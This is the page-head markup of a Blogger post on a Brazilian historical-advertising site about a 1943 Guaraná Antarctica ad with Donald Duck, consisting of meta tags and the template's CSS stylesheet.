<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Guaraná Antarctica Champagne - 1943' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpPCKSCMzdFgtsT9E8rMOLO7J7pk5wHcqVQSPMfMRMvkdCrb3Q00QHrR2aOwOkg2jzLslLhh3a2lqrdyUorAs2VS-2mPrKATjKk_zMI-eOZ5gO9fZWn1wM_HIDzNqbWAKbHUhSSv2RHM/d/anu%25CC%2581ncio+guarana%25CC%2581+antarctica+champagne+1943.jpg' property='og:image'/>
<meta content='Anúncio antigo do Guaraná Antarctica em 1943 com o Pato Donald' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Guaraná Antarctica Champagne - 1943' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpPCKSCMzdFgtsT9E8rMOLO7J7pk5wHcqVQSPMfMRMvkdCrb3Q00QHrR2aOwOkg2jzLslLhh3a2lqrdyUorAs2VS-2mPrKATjKk_zMI-eOZ5gO9fZWn1wM_HIDzNqbWAKbHUhSSv2RHM/d/anu%25CC%2581ncio+guarana%25CC%2581+antarctica+champagne+1943.jpg' name='twitter:image'/>
<meta content='Guaraná Antarctica Champagne - 1943' name='twitter:title'/>
<meta content='Anúncio antigo do Guaraná Antarctica em 1943 com o Pato Donald' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
